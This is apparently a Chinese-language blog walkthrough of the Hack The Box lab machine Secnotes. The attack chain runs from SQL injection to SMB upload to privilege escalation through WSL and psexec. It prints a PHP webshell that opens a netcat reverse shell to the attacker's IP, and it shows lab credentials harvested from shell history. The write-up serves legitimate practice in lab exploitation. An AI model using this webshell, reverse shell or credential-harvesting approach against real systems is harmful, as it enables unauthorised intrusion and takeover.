558 words
3 minutes
[HTB] Secnotes Walkthrough
前言
這台是 Hack The Box 的 Secnotes,難度是 Medium
使用到的技巧:
- SQL injection
- Windows php revshell
Attacker: 10.10.16.3
Target: 10.10.10.97
Recon
- nmap
sudo nmap -sV -sC 10.10.10.97PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
| http-title: Secure Notes - Login
|_Requested resource was login.php
445/tcp open microsoft-ds syn-ack ttl 127 Microsoft Windows 7 - 10 microsoft-ds (workgroup: HTB)
8808/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows
Service Info: Host: SECNOTES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-04-25T01:48:40
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
|_clock-skew: mean: -4m21s, deviation: 0s, median: -4m21s
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 25086/tcp): CLEAN (Timeout)
| Check 2 (port 11121/tcp): CLEAN (Timeout)
| Check 3 (port 53444/udp): CLEAN (Timeout)
| Check 4 (port 11511/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked- 80 port
先看一下 Web,是個可以寫筆記的網頁,需要註冊帳號,塞一個簡單的 XSS payload  可以收到自己的 cookie
可以收到自己的 cookie 
在 Contact Us 功能送一樣的 payload 沒收到東西
只知道有個 tyler@secnotes.htb
路徑也沒掃到什麼,回來玩其他功能
註冊帳號時填入 SQLi payload 可以拿到一組 credential
\\secnotes.htb\new-site
tyler / 92g!mA8BGjOirkL%OG*&
Exploit
登入 tyler 的帳號
smbclient -N \\\\10.10.10.97\\new-site -U "tyler%92g\!mA8BGjOirkL%OG*&"這個 new-site 在 8808 port 上
接下來上傳 nc.exe 跟 php webshell
<?php
system("nc.exe -e cmd.exe 10.10.16.3 4444");
?>收到 user shell 
Privilege Escalation
這個 user 權限有點低,連 systeminfo 都不能用,要另外尋找提權路線
tyler 的桌面上有個 bash.lnk 把它印出來可以看到一個 bash.exe 的路徑
C:\Windows\System32\bash.exe結果沒辦法執行,過去看發現根本沒這個檔案 ==
用 where.exe 找才知道正確的路徑,有點通靈了
where.exe /R C:\ bash.exeC:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe執行之後會拿到一個 linux 的 root shell
ls 會看到 smbserver 上的檔案,root 家目錄有個 filesystem
推測應該是做了什麼操作讓 linux 跟 smbserver 共用目錄
用 history 就可以看到
8 mkdir filesystem
9 mount //127.0.0.1/c$ filesystem/
10 sudo apt install cifs-utils
11 mount //127.0.0.1/c$ filesystem/
12 mount //127.0.0.1/c$ filesystem/ -o user=administrator
13 cat /proc/filesystems
14 sudo modprobe cifs
15 smbclient
16 apt install smbclient
17 smbclient
18 smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$可以看到一組 admin 的 credential
沒意外的話 psexec 可以拿 root shell
impacket-psexec administrator:'u6!4ZwgwOM#^OBf#Nwnh'@10.10.10.97拿到 root shell 
[HTB] Secnotes Walkthrough
https://flydragonw.github.io/posts/htb_secnotes/